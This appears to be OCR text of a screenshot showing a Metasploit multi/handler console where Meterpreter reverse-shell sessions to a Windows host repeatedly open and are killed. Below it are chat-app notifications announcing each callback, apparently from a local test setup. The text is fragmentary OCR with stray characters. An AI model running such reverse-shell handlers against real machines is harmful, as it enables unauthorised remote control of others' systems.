 sayhi@XpsBlyat: /opt/metasploit-framework/embedded
Id Name Type Information Connection
-- ---- ---- ----------- ----------
24 meterpreter x86/windows XPSBLYAT\sayhi @ XPSBLYAT 10.20.155.159:6666 -> 10.20.155.159:19674 (10.20.155.159)
msf5 exploit(multi/handler) > sessions -K
[*] Killing all sessions...
[*] 10.20.155.159 - Meterpreter session 24 closed.
[*] 10.20.155.159 - Meterpreter session 24 closed. Reason: Died
msf5 exploit(multi/handler) >
[*] Sending stage (180291 bytes) to 10.20.155.159
[*] Meterpreter session 25 opened (10.20.155.159:6666 -> 10.20.155.159:19689) at 2019-11-16 14:30:55 +0800
msf5 exploit(multi/handler) >
[*] Sending stage (180291 bytes) to 10.20.155.159
[*] Meterpreter session 26 opened (10.20.155.159:6666 -> 10.20.155.159:19695) at 2019-11-16 14:31:26 +0800
[*] Sending stage (180291 bytes) to 10.20.155.159
[*] Meterpreter session 27 opened (10.20.155.159:6666 -> 10.20.
Interrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information
-- ---- ---- -----------
25 meterpreter x86/windows XPSBLYAT\sayhi @ XPSBLYAT
26 meterpreter x86/windows XPSBLYAT\sayhi @ XPSBLYAT
27 meterpreter x86/windows XPSBLYAT\sayhi @ XPSBLYAT
msf5 exploit(multi/handler) > sessions -K
[*] Killing all sessions...
[*] 10.20.155.159 - Meterpreter session 25 closed.
[*] 10.20.155.159 - Meterpreter session 25 closed. Reason: Die
[*] 10.20.155.159 - Meterpreter session 26 closed.
[*] 10.20.155.159 - Meterpreter session 26 closed. Reason: Die
[*] 10.20.155.159 - Meterpreter session 27 closed.
[*] 10.20.155.159 - Meterpreter session 27 closed. Reason: Die
msf5 exploit(multi/handler) >
..131
M
B
忠
meterpreter_session
2 位成员
11 条未读消息
meterpreter_session
we lose 10.20.155.159 2 14:30
meterpreter_session
we lose 10.20.155.159 2 14:30
meterpreter_session
fuck yeah! 10.20.155.159 connected back 2 14:30
meterpreter_session
fuck yeah! 10.20.155.159 connected back 2 14:31
meterpreter_session
fuck yeah! 10.20.155.159 connected back 2 14:31
meterpreter_session
we lose 10.20.155.159 2 14:32
发布消息...